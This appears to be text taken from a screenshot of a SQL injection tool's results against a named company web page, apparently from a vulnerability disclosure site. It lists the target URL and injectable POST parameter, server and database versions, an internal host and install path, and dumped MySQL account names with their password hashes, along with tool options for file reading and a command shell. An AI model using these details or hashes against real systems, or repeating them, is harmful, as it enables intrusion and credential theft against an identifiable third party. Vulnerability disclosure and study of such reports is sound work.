 Target: http://www.tcl.com/service/qut/p/qut.html
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: POST Type: Auto Detect
Load Save
Post Data: title=88952634&type=181
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Host IP: 125.93.53.7
Web Server: Apache/2.2.11 (Unix) DAV/2 mod_ssl/2.2.11 OpenSSL/0.9.8k PHP/5.2.9 mo
Powered-by: PHP/5.2.9
DB Server: MySQL
Resp. Time(avg): 663 ms
Current User: admin@10.4.22.72
Sql Version: 5.1.33
Compile OS: pc-linux-gnu
System User: admin@10.4.22.72
Installation dir: /opt/lampp/
Host Name: tcl-db
Current DB: tcl
DB User & Pass: admin:*466366B018D62B4E6FEAC1053F5D372E48835755:%
piwik:*176383B9171DF66CE7F1EF38A25C17ADA8CAAB53:localhost
root:*AFA7207C4C299D26E88C6F4197958E4D49BDC65C:%
Data Bases: information_schema
Status: I'm IDLE Clear
Data Found: Host,Db,User=%^test\_%^
Data Found: Host,Db,User=localhost^piwik^piwik
Data Found: Host,Db,User=%^test^
Count(column_name) of information_schema.columns where table_schema=0x6D7973716C and
Columns found: Host,User,Password,Select_priv,Insert_priv,Update_priv,Delete_priv,Cre
Count(*) of mysql.user is 3
Data Found: User,Password=piwik^*176383B9171DF66CE7F1EF38A25C17ADA8CAAB53
Data Found: User,Password=root^*AFA7207C4C299D26E88C6F4197958E4D49BDC65C
Data Found: User,Password=admin^*466366B018D62B4E6FEAC1053F5D372E48835755
www.wooyun.org